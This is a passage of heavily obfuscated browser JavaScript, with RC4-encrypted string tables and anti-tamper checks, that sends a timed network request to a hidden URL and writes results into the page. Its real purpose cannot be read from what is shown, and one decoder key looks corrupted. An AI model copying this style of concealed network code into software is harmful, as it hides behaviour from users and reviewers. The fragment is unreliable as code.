72\x43\x6b\x4d\x4b\x4b\x46\x73\x4f\x4c\x77\x35\x76\x43\x76\x51\x3d\x3d','\x77\x34\x6f\x34\x77\x36\x72\x43\x6c\x7a\x54\x44\x68\x7a\x76\x43\x6b\x4d\x4b\x64\x77\x36\x45\x62\x77\x36\x4c\x44\x76\x38\x4b\x72\x4d\x30\x54\x44\x6b\x38\x4f\x57','\x77\x71\x6a\x44\x74\x38\x4f\x52\x77\x70\x33\x43\x67\x78\x77\x41\x54\x38\x4b\x55\x77\x70\x6f\x3d','\x63\x46\x6a\x44\x6a\x77\x3d\x3d','\x5a\x7a\x63\x44\x77\x35\x63\x3d','\x77\x34\x73\x65\x77\x35\x37\x44\x6e\x44\x70\x77\x77\x70\x55\x3d','\x77\x72\x73\x6f\x41\x31\x50\x43\x69\x38\x4b\x69\x77\x34\x42\x46\x53\x63\x4b\x43\x77\x37\x66\x44\x69\x73\x4f\x61\x4a\x4d\x4b\x50\x77\x34\x72\x44\x6d\x52\x4d\x50\x42\x41\x6a\x43\x6e\x44\x64\x48\x77\x71\x73\x3d','\x77\x6f\x58\x44\x68\x63\x4f\x73','\x77\x37\x4e\x72\x4a\x67\x3d\x3d','\x77\x70\x37\x44\x73\x38\x4f\x45\x77\x70\x77\x3d','\x77\x72\x6e\x43\x68\x41\x58\x43\x74\x73\x4f\x5a\x64\x33\x49\x3d','\x59\x63\x4b\x4b\x65\x73\x4b\x48\x46\x41\x58\x43\x67\x79\x35\x38\x49\x48\x41\x75\x50\x48\x62\x44\x6d\x4d\x4f\x44\x65\x30\x74\x4c\x50\x30\x33\x43\x73\x53\x49\x7a\x77\x6f\x51\x6d\x77\x70\x54\x44\x6d\x63\x4b\x78\x4f\x58\x63\x3d','\x77\x36\x72\x43\x67\x73\x4f\x64','\x51\x6c\x67\x70','\x77\x6f\x66\x43\x71\x30\x6a\x43\x67\x67\x3d\x3d','\x77\x71\x7a\x44\x76\x63\x4f\x48\x41\x54\x44\x44\x6a\x6d\x6f\x3d','\x50\x73\x4b\x32\x50\x68\x48\x44\x68\x4d\x4f\x75\x64\x4d\x4b\x77\x77\x70\x58\x43\x6e\x63\x4f\x72\x77\x36\x6a\x43\x73\x63\x4b\x33\x54\x38\x4b\x58\x77\x6f\x5a\x39','\x53\x41\x4a\x32','\x51\x63\x4b\x37\x41\x41\x3d\x3d','\x54\x4d\x4f\x74\x77\x37\x51\x79','\x49\x4d\x4b\x45\x77\x36\x62\x44\x6f\x63\x4b\x4c\x77\x70\x6a\x44\x6d\x77\x3d\x3d','\x52\x38\x4f\x38\x58\x73\x4b\x31\x46\x73\x4b\x75\x58\x38\x4f\x57\x77\x34\x74\x59\x49\x57\x66\x44\x73\x63\x4f\x6c\x77\x70\x37\x43\x68\x43\x4e\x43\x77\x34\x46\x61','\x4a\x4d\x4b\x4f\x77\x37\x2f\x44\x68\x63\x4b\x4f\x77\x70\x44\x44\x69\x73\x4b\x68','\x51\x51\x42\x4c','\x77\x72\x62\x44\x68\x38\x4f\x4b','\x77\x70\x72\x43\x67\x41\x58\x43\x68\x77\x3d\x3d','\x77\x72\x35\x6c\x4d\x77\x3d\x3d','\x4f\x69\x6f\x6d\x55\x31\x49\x47','\x44\x51\x63\x50\x77\x72\x68\x61\x43\x63\x4b\x4f\x41\x67\x38\x79\x77\x72\x38\x45\x42\x32\x77\x57\x77\x36\x44\x44\x72\x4d\x4b\x47\x77\x71\x51\x3d'];(function(_0xde5ebd,_0x11aa94){var _0x708d85=function(_0x685243){while(--_0x685243){_0xde5ebd['\x70\x75\x73\x68'](_0xde5ebd['\x73\x68\x69\x66\x74']());}};var _0x4c597c=function(){var _0x43d7c9={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x253580,_0x4d5de5,_0x518a9e,_0x120207){_0x120207=_0x120207||{};var _0x1929a2=_0x4d5de5+'\x3d'+_0x518a9e;var _0x44d3ac=0x0;for(var _0x44d3ac=0x0,_0x42f1ba=_0x253580['\x6c\x65\x6e\x67\x74\x68'];_0x44d3ac<_0x42f1ba;_0x44d3ac++){var _0x142f43=_0x253580[_0x44d3ac];_0x1929a2+='\x3b\x20'+_0x142f43;var _0x463b29=_0x253580[_0x142f43];_0x253580['\x70\x75\x73\x68'](_0x463b29);_0x42f1ba=_0x253580['\x6c\x65\x6e\x67\x74\x68'];if(_0x463b29!==!![]){_0x1929a2+='\x3d'+_0x463b29;}}_0x120207['\x63\x6f\x6f\x6b\x69\x65']=_0x1929a2;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xc5a849,_0x5bce4f){_0xc5a849=_0xc5a849||function(_0x156e87){return _0x156e87;};var _0x57a7bc=_0xc5a849(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5bce4f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4d3503=function(_0xd476ad,_0x20a1b4){_0xd476ad(++_0x20a1b4);};_0x4d3503(_0x708d85,_0x11aa94);return _0x57a7bc?decodeURIComponent(_0x57a7bc[0x1]):undefined;}};var _0x222710=function(){var _0xc6e4af=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xc6e4af['\x74\x65\x73\x74'](_0x43d7c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x43d7c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x222710;var _0x425e47='';var _0x526c89=_0x43d7c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x526c89){_0x43d7c9['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x526c89){_0x425e47=_0x43d7c9['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x43d7c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4c597c();}(_0x0245,0xc2));var _0x5024=function(_0xde5ebd,_0x11aa94){_0xde5ebd=_0xde5ebd-0x0;var _0x708d85=_0x0245[_0xde5ebd];if(_0x5024['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x552424=function(){return this;};var _0x4c597c=_0x552424();var _0x43d7c9='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4c597c['\x61\x74\x6f\x62']||(_0x4c597c['\x61\x74\x6f\x62']=function(_0x253580){var _0x4d5de5=String(_0x253580)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x518a9e=0x0,_0x120207,_0x1929a2,_0x3d1df4=0x0,_0x44d3ac='';_0x1929a2=_0x4d5de5['\x63\x68\x61\x72\x41\x74'](_0x3d1df4++);~_0x1929a2&&(_0x120207=_0x518a9e%0x4?_0x120207*0x40+_0x1929a2:_0x1929a2,_0x518a9e++%0x4)?_0x44d3ac+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x120207>>(-0x2*_0x518a9e&0x6)):0x0){_0x1929a2=_0x43d7c9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1929a2);}return _0x44d3ac;});}());var _0x42f1ba=function(_0x142f43,_0x463b29){var _0xc5a849=[],_0x5bce4f=0x0,_0x156e87,_0x57a7bc='',_0x4d3503='';_0x142f43=atob(_0x142f43);for(var _0xd476ad=0x0,_0x20a1b4=_0x142f43['\x6c\x65\x6e\x67\x74\x68'];_0xd476ad<_0x20a1b4;_0xd476ad++){_0x4d3503+='\x25'+('\x30\x30'+_0x142f43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xd476ad)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x142f43=decodeURIComponent(_0x4d3503);for(var _0x222710=0x0;_0x222710<0x100;_0x222710++){_0xc5a849[_0x222710]=_0x222710;}for(_0x222710=0x0;_0x222710<0x100;_0x222710++){_0x5bce4f=(_0x5bce4f+_0xc5a849[_0x222710]+_0x463b29['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x222710%_0x463b29['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x156e87=_0xc5a849[_0x222710];_0xc5a849[_0x222710]=_0xc5a849[_0x5bce4f];_0xc5a849[_0x5bce4f]=_0x156e87;}_0x222710=0x0;_0x5bce4f=0x0;for(var _0xc6e4af=0x0;_0xc6e4af<_0x142f43['\x6c\x65\x6e\x67\x74\x68'];_0xc6e4af++){_0x222710=(_0x222710+0x1)%0x100;_0x5bce4f=(_0x5bce4f+_0xc5a849[_0x222710])%0x100;_0x156e87=_0xc5a849[_0x222710];_0xc5a849[_0x222710]=_0xc5a849[_0x5bce4f];_0xc5a849[_0x5bce4f]=_0x156e87;_0x57a7bc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x142f43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xc6e4af)^_0xc5a849[(_0xc5a849[_0x222710]+_0xc5a849[_0x5bce4f])%0x100]);}return _0x57a7bc;};_0x5024['\x72\x63\x34']=_0x42f1ba;_0x5024['\x64\x61\x74\x61']={};_0x5024['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x425e47=_0x5024['\x64\x61\x74\x61'][_0xde5ebd];if(_0x425e47===undefined){if(_0x5024['\x6f\x6e\x63\x65']===undefined){var _0x526c89=function(_0x23b65c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x23b65c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x526c89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4920ce=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4920ce['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x526c89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3ff065){if(!Boolean(~_0x3ff065)){return _0x3ff065;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x526c89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x59c242){for(var _0x27be51=0x0,_0x428ef5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x27be51<_0x428ef5;_0x27be51++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x428ef5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x59c242(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x526c89(_0x5024)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5024['\x6f\x6e\x63\x65']=!![];}_0x708d85=_0x5024['\x72\x63\x34'](_0x708d85,_0x11aa94);_0x5024['\x64\x61\x74\x61'][_0xde5ebd]=_0x708d85;}else{_0x708d85=_0x425e47;}return _0x708d85;};(function(){var _0x268b57={'\x47\x50\x47':function _0x3ce1dd(_0x189379,_0x5c4dd0){return _0x189379(_0x5c4dd0);},'\x54\x7a\x74':function _0x582c83(_0x399b91,_0x452d02){return _0x399b91-_0x452d02;},'\x68\x62\x79':function _0x4bac12(_0x13af5f,_0x433249){return _0x13af5f==_0x433249;},'\x52\x42\x55':function _0x1056de(_0x222905){return _0x222905();},'\x57\x62\x63':function _0x3bb786(_0x652f53,_0x1568e3){return _0x652f53+_0x1568e3;},'\x6f\x58\x78':function _0x292b59(_0xf58b74,_0x46b908){return _0xf58b74+_0x46b908;},'\x6c\x78\x73':function _0x11b2b2(_0x29e231,_0x39b126){return _0x29e231+_0x39b126;},'\x63\x44\x6f':function _0x3c0f57(_0x54be83,_0xef92ec){return _0x54be83-_0xef92ec;}};var _0x13e857=_0x5024('0x0', '\x36\x53\x28\x58')[_0x5024('0x1', '\x52\x6c\x26\x78')]('\x7c'),_0x3325fd=0x0;while(!![]){switch(_0x13e857[_0x3325fd++]){case'\x30':var _0x3bad78={'\x66\x46\x64':function _0xa08c1d(_0x458707,_0x10d85f){return _0x458707+_0x10d85f;},'\x41\x50\x63':function _0x146b90(_0x3e7f18,_0x8f0784){return _0x268b57[_0x5024('0x2', '\x4e\x71\x44\x6b')](_0x3e7f18,_0x8f0784);},'\x48\x65\x54':function _0x3cc0ef(_0x2fa1d2,_0x213974){return _0x2fa1d2+_0x213974;},'\x72\x63\x57':function _0xabf6d8(_0x5d6f7b,_0x49c553){return _0x5d6f7b-_0x49c553;},'\x4b\x56\x6c':function _0xdbbffa(_0xa40542,_0xd8e0c1){return _0xa40542-_0xd8e0c1;},'\x6c\x55\x7a':function _0xcb907d(_0x3ec521,_0x3de360){return _0x268b57[_0x5024('0x3', '\x30\x71\x5d\x7a')](_0x3ec521,_0x3de360);},'\x69\x70\x4e':function _0x4fd6a6(_0x3c2450,_0xc7d477){return _0x268b57[_0x5024('0x4', '\x67\x79\x32\x48')](_0x3c2450,_0xc7d477);},'\x77\x43\x70':function _0x52bfbf(_0x15a21a){return _0x268b57[_0x5024('0x5', '\x52\x79\x2a\x34')](_0x15a21a);}};continue;case'\x31':var _0x31c6c5=_0x3dc33f[_0x5024('0x6', '\x49\x62\x58\x38')];continue;case'\x32':var _0x4f4fd5=new _0x3dc33f[_0x5024('0x7', '\x71\x5d\x68\x4e')](0x3);continue;case'\x33':var _0xc79a29=function(){_0x4f4fd5[0x2]=_0x3bad78[_0x5024('0x8', '\x52\x69\x66\x52')]('\x72\x3a',new _0x3dc33f[_0x5024('0x9', '\x68\x30\x52\x6e')]()[_0x5024('0xa', '\x78\x43\x36\x2a')]()-_0x1e8f09);_0x31c6c5[_0x5024('0xb', '\x70\x44\x4a\x78')](_0x5024('0xc', '\x45\x44\x70\x47'))[_0x5024('0xd', '\x44\x6a\x21\x70')]=_0x5024('0xe', '\x6f\x33\x62\x54')+_0x3bad78[_0x5024('0xf', '\x4f\x24\x7a\x6d')](_0x1c74ce,_0x3bad78[_0x5024('0x10', '\x21\x38\x6e\x33')](_0x11dc23+'\x20\x28'+_0x4f4fd5[_0x5024('0x11', '\x52\x6c\x26\x78')](),'\x29'));};continue;case'\x34':var _0x11dc23=_0x5024('0x12', '\x2a\x71\x57\x46');continue;case'\x35':var _0x4eeb21=_0x5024('0x14', '\x53\xe6\x76\x73\x00\x3d\x6a\x1d');continue;case'\x36':var _0x3dc33f=this[_0x5024('0x15', '\x56\x64\x70\x49')];continue;case'\x37':var _0xe7cb32;continue;case'\x38':try{var _0x3b3f17=_0x5024('0x16', '\x30\x71\x5d\x7a')[_0x5024('0x17', '\x4e\x71\x44\x6b')]('\x7c'),_0x2bbef8=0x0;while(!![]){switch(_0x3b3f17[_0x2bbef8++]){case'\x30':_0xe7cb32[_0x5024('0x18', '\x45\x44\x70\x47')](null);continue;case'\x31':_0x3dc33f[_0x5024('0x19', '\x30\x71\x5d\x7a')]=function(){if(!window[_0x5024('0x1a', '\x6c\x5a\x43\x25')])_0xc79a29();};continue;case'\x32':_0xe7cb32[_0x5024('0x1b', '\x71\x64\x45\x38')]=function(){switch(_0xe7cb32[_0x5024('0x1c', '\x58\x68\x5e\x5a')]){case 0x0:_0x11dc23=_0x3bad78[_0x5024('0x1d', '\x26\x62\x4e\x4b')](new _0x3dc33f[_0x5024('0x1e', '\x45\x44\x70\x47')]()[_0x5024('0x1f', '\x4f\x61\x41\x48')](),_0x1e8f09)+_0x5024('0x20', '\x78\x43\x36\x2a');break;case 0x1:_0x11dc23=_0x3bad78[_0x5024('0x21', '\x44\x6a\x21\x70')](_0x3bad78[_0x5024('0x22', '\x78\x43\x36\x2a')](new _0x3dc33f[_0x5024('0x23', '\x58\x68\x5e\x5a')]()[_0x5024('0x24', '\x39\x71\x25\x6a')](),_0x1e8f09),_0x5024('0x25', '\x46\x69\x52\x2a'));break;case 0x2:_0x11dc23=_0x3bad78[_0x5024('0x26', '\x7a\x6e\x39\x6e')](_0x3bad78[_0x5024('0x27', '\x4a\x34\x6e\x42')](new _0x3dc33f[_0x5024('0x28', '\x56\x64\x70\x49')]()[_0x5024('0x29', '\x52\x34\x4c\x6b')](),_0x1e8f09),_0x5024('0x2a', '\x6f\x61\x59\x6b'));break;case 0x3:_0x11dc23=_0x3bad78[_0x5024('0x2b', '\x5e\x74\x34\x57')](_0x3bad78[_0x5024('0x2c', '\x52\x6c\x26\x78')](new _0x3dc33f[_0x5024('0x2d', '\x61\x5d\x47\x39')]()[_0x5024('0x2e', '\x34\x48\x63\x46')](),_0x1e8f09),_0x5024('0x2f', '\x4f\x24\x7a\x6d'));break;case 0x4:_0x11dc23=_0x5024('0x30', '\x34\x48\x63\x46');_0x4f4fd5[0x1]=_0x3bad78[_0x5024('0x31', '\x52\x79\x2a\x34')]('\x63\x3a',_0x3bad78[_0x5024('0x32', '\x58\x68\x5e\x5a')](new _0x3dc33f[_0x5024('0x33', '\x39\x71\x25\x6a')]()[_0x5024('0x2e', '\x34\x48\x63\x46')](),_0x1e8f09));if(_0x3bad78[_0x5024('0x34', '\x21\x67\x71\x43')](_0xe7cb32[_0x5024('0x35', '\x71\x5d\x68\x4e')],0xc8)){if(window[_0x5024('0x36', '\x25\x73\x30\x5a')]){_0x3bad78[_0x5024('0x37', '\x46\x69\x52\x2a')](_0xc79a29);_0x3dc33f[_0x5024('0x38', '\x67\x5e\x40\x5a')][_0x5024('0x39', '\x36\x53\x28\x58')](_0x5024('0x3a', '\x4f\x24\x7a\x6d'),_0x3dc33f[_0x5024('0x3b', '\x52\x69\x66\x52')]);}else{_0x3dc33f[_0x5024('0x3c', '\x21\x38\x6e\x33')][_0x5024('0x3d', '\x6f\x33\x62\x54')]();}}break;}};continue;case'\x33':_0xe7cb32[_0x5024('0x3e', '\x4c\x65\x25\x55')](_0x5024('0x3f', '\x5e\x74\x34\x57'),_0x268b57[_0x5024('0x40', '\x39\x71\x25\x6a')](_0x5024('0x41', '\x45\x44\x70\x47'),_0x4eeb21),![]);continue;case'\x34':if(_0x3dc33f[_0x5024('0x42', '\x61\x5d\x47\x39')]){_0xe7cb32=new _0x3dc33f[_0x5024('0x43', '\x2a\x71\x57\x46')]();}else{_0xe7cb32=new _0x3dc33f[_0x5024('0x44', '\x28\x37\x40\x4d')](_0x5024('0x45', '\x71\x64\x45\x38'));}continue;case'\x35':_0x4f4fd5[0x0]=_0x268b57[_0x5024('0x46', '\x55\x55\x51\x52')]('\x73\x3a',_0x268b57[_0x5024('0x47', '\x52\x79\x2a\x34')](new _0x3dc33f[_0x5024('0x48', '\x67\x5e\x40\x5a')]()[_0x5024('0x49', '\x6f\x33\x62\x54')](),_0x1e8f09));continue;}break;}}catch(_0x428445){_0x11dc23+=_0x268b57[_0x5024('0x4a', '\x67\x5e\x40\x5a')](_0x268b57[_0x5024('0x4b', '\x51\x69\x64\x78')](_0x268b57[_0x5024('0x4c', '\x39\x71\x25\x6a')](new _0x3dc33f[_0x5024('0x4d', '\x71\x5d\x68\x4e')]()[_0x5024('0x4e', '\x68\x30\x52\x6e')](),_0x1e8f09),_0x5024('0x4f', '\x49\x62\x58\x38')),_0x428445);}continue;case'\x39':var _0x1c74ce=_0x3dc33f[_0x5024('0x50', '\x21\x67\x71\x43')];continue;case'\x31\x30':var _0x1e8f09=new _0x3dc33f[_0x5024('0x51', '\x51\x69\x64\x78')]()[_0x5024('0x52', '\x67\x5e\x40\x5a')]();continue;}break;}}());var _0x1032=['\x77\x35\x6a\x43\x69\x4d\x4f\x79','\x48\x73\x4f\x53\x53\x67\x3d\x3d','\x77\x37\x2f\x44\x6d\x6d\x67\x4b\x4c\x7a\x4d\x4b\x42\x4d\x4b\x79\x77\x37\x6b\x3d','\x43\x44\x7a\x44\x6e\x4d\x4b\x75\x77\x35\x54\x44\x6d\x67\x3d\x3d','\x77\x71\x46\x75\x77\x70\x6f\x3d','\x77\x37\x38\x66\x77\x37\x6f\x3d','\x52\x38\x4f\x75\x4f\x6b\x4c\x44\x68\x63\x4f\x63','\x77\x6f\x4c\x43\x74\x4d\x4b\x35','\x52\x57\x55\x35\x77\x6f\x67\x31\x48\x51\x3d\x3d','\x42\x68\x68\x58','\x44\x63\x4f\x4a\x63\x67\x3d\x3d','\x77\x37\x6a\x44\x6c\x63\x4f\x61','\x77\x36\x56\x50\x41\x67\x3d\x3d','\x77\x37\x78\x45\x47\x58\x4d\x6e\x41\x51\x3d\x3d','\x77\x35\x37\x44\x75\x63\x4f\x4c','\x77\x35\x6e\x44\x72\x4d\x4b\x54','\x41\x63\x4f\x56\x77\x36\x73\x3d','\x48\x4d\x4f\x5a\x4d\x67\x3d\x3d','\x77\x36\x6a\x43\x6c\x79\x6f\x54\x77\x37\x37\x43\x70\x38\x4f\x65\x77\x37\x7a\x43\x73\x73\x4b\x4b','\x49\x73\x4b\x6c\x4c\x58\x63\x43\x77\x6f\x45\x3d','\x51\x4d\x4b\x50\x77\x34\x55\x43\x57\x4d\x4b\x30\x77\x6f\x72\x43\x6d\x38\x4b\x45\x77\x35\x67\x3d','\x77\x37\x6e\x43\x6a\x6a\x67\x3d','\x53\x6e\x62\x43\x76\x51\x3d\x3d','\x77\x71\x74\x51\x53\x48\x31\x58\x43\x56\x46\x35\x42\x63\x4f\x58\x52\x77\x3d\x3d','\x51\x30\x30\x69\x45\x6d\x67\x3d','\x77\x37\x39\x68\x77\x37\x7a\x44\x70\x4d\x4f\x71\x5a\x67\x3d\x3d','\x62\x38\x4f\x2f\x49\x73\x4b\x41\x77\x37\x6a\x44\x69\x73\x4b\x77\x62\x33\x58\x44\x76\x38\x4b\x6f\x77\x34\x6a\x43\x72\x46\x30\x3d','\x77\x37\x76\x43\x73\x41\x55\x5a\x77\x35\x6e\x43\x74\x77\x3d\x3d','\x46\x38\x4f\x51\x43\x4d\x4f\x48\x42\x51\x3d\x3d','\x49\x6a\x39\x7a','\x77\x34\x4e\x57\x77\x71\x34\x47\x77\x35\x6b\x3d','\x77\x37\x31\x43\x77\x37\x30\x3d','\x66\x38\x4f\x58\x77\x35\x76\x43\x74\x63\x4f\x4a\x43\x67\x3d\x3d','\x77\x36\x76\x43\x71\x67\x67\x42\x77\x34\x54\x43\x6f\x41\x3d\x3d','\x77\x37\x48\x43\x73\x51\x34\x58\x77\x34\x6a\x43\x6e\x63\x4b\x4f','\x55\x4d\x4b\x53\x77\x34\x59\x44\x62\x38\x4b\x70','\x77\x34\x34\x55\x77\x34\x41\x3d','\x77\x71\x31\x48\x77\x6f\x35\x57\x59\x52\x5a\x4f','\x77\x36\x35\x42\x77\x72\x49\x41\x77\x35\x51\x68','\x77\x35\x70\x6a\x48\x63\x4b\x45','\x77\x37\x66\x43\x75\x38\x4f\x37\x62\x58\x6c\x4b','\x50\x43\x64\x6d\x48\x43\x42\x53\x77\x6f\x52\x48\x77\x37\x58\x44\x71\x63\x4f\x53\x77\x72\x7a\x43\x76\x42\x44\x44\x72\x33\x44\x44\x6a\x63\x4f\x76\x77\x6f\x48\x43\x69\x6c\x58\x44\x71\x78\x45\x76\x63\x73\x4b\x5a\x53\x67\x42\x79\x58\x53\x4c\x43\x67\x6e\x63\x34\x59\x63\x4f\x6d\x44\x73\x4f\x38\x65\x73\x4b\x74\x56\x38\x4b\x57\x4f\x55\x67\x38\x77\x72\x63\x3d','\x49\x73\x4f\x56\x49\x4d\x4b\x41\x77\x34\x59\x3d','\x65\x63\x4f\x64\x77\x35\x7a\x43\x76\x41\x3d\x3d','\x77\x71\x44\x43\x69\x32\x45\x3d','\x77\x35\x58\x43\x6c\x38\x4f\x70\x77\x6f\x42\x35\x45\x51\x41\x6e','\x77\x37\x37\x44\x69\x38\x4b\x70','\x77\x70\x6e\x43\x74\x45\x4d\x6f\x77\x36\x74\x2f','\x77\x34\x62\x43\x6e\x4d\x4f\x42','\x45\x33\x67\x57','\x59\x73\x4b\x56\x77\x35\x59\x52\x59\x67\x3d\x3d','\x63\x63\x4b\x4f\x56\x63\x4f\x70\x77\x36\x6e\x43\x69\x77\x3d\x3d','\x77\x6f\x59\x32\x77\x35\x54\x43\x76\x4d\x4b\x78\x77\x71\x37\x44\x69\x43\x33\x43\x68\x58\x55\x77\x77\x37\x39\x7a\x77\x34\x46\x6d\x77\x70\x31\x68\x4c\x4d\x4b\x33\x62\x51\x58\x44\x6b\x46\x6e\x44\x71\x38\x4f\x65\x45\x73\x4b\x33\x4c\x73\x4f\x30\x41\x63\x4f\x46\x77\x70\x37\x44\x67\x73\x4f\x76\x4b\x4d\x4b\x36\x55\x73\x4f\x51\x77\x6f\x38\x63','\x77\x35\x31\x77\x77\x34\x59\x3d','\x77\x37\x56\x78\x77\x35\x2f\x43\x6d\x4d\x4b\x6b\x41\x67\x4a\x65\x77\x36\x7a\x43\x67\x6c\x6f\x77\x77\x34\x78\x6b\x77\x37\x64\x2b\x4c\x55\x70\x6b\x43\x45\x38\x66\x62\x7a\x54\x43\x6a\x6b\x35\x53\x4a\x56\x50\x43\x6a\x41\x48\x43\x72\x79\x4c\x44\x6a\x67\x33\x44\x71\x73\x4f\x7a\x50\x77\x6a\x43\x70\x51\x3d\x3d','\x48\x63\x4f\x39\x77\x36\x30\x3d','\x77\x70\x7a\x44\x73\x63\x4b\x48','\x77\x35\x6e\x43\x70\x38\x4f\x42','\x45\x38\x4f\x63\x47\x41\x3d\x3d','\x77\x34\x42\x64\x77\x6f\x67\x3d','\x77\x36\x54\x44\x6f\x73\x4b\x4d','\x77\x35\x4d\x68\x77\x36\x6f\x3d','\x53\x6d\x67\x32\x77\x70\x30\x41\x41\x51\x3d\x3d','\x77\x37\x6e\x43\x76\x63\x4f\x55\x77\x6f\x5a\x35\x44\x67\x3d\x3d','\x77\x72\x66\x43\x75\x73\x4f\x38\x62\x57\x68\x52\x54\x53\x51\x3d','\x43\x6e\x35\x6c','\x77\x34\x30\x4b\x77\x71\x4d\x3d','\x77\x71\x68\x4d\x77\x6f\x52\x55\x62\x54\x45\x3d','\x77\x34\x4c\x43\x68\x63\x4b\x45','\x77\x71\x62\x44\x6f\x4d\x4b\x79','\x77\x71\x78\x6a\x77\x71\x55\x3d','\x51\x38\x4f\x33\x77\x36\x51\x3d','\x77\x35\x78\x72\x77\x37\x58\x44\x6e\x63\x4b\x32\x63\x6d\x77\x48\x63\x42\x6f\x3d','\x77\x6f\x6e\x43\x75\x63\x4b\x65\x4a\x63\x4b\x71\x47\x46\x35\x4e\x77\x72\x70\x50','\x77\x37\x6e\x44\x67\x4d\x4f\x63','\x46\x68\x66\x43\x69\x38\x4f\x45\x77\x72\x59\x74','\x44\x68\x33\x43\x74\x73\x4f\x58\x77\x72\x41\x73\x63\x38\x4f\x43','\x77\x35\x31\x78\x77\x36\x6a\x44\x69\x51\x3d\x3d','\x59\x58\x5a\x30\x53\x43\x67\x50','\x48\x79\x2f\x44\x68\x55\x48\x44\x67\x4d\x4b\x5a\x45\x38\x4f\x74\x77\x70\x48\x44\x67\x67\x3d\x3d','\x45\x73\x4f\x63\x50\x41\x3d\x3d','\x77\x34\x6c\x2f\x77\x70\x77\x61\x43\x6d\x5a\x43\x77\x72\x4c\x43\x71\x73\x4b\x58\x77\x72\x45\x2b\x77\x71\x4e\x41\x50\x4d\x4f\x6f\x77\x34\x63\x3d','\x77\x36\x66\x44\x6f\x73\x4f\x41\x77\x70\x74\x50','\x77\x71\x67\x62\x55\x7a\x68\x52\x51\x6b\x38\x38\x65\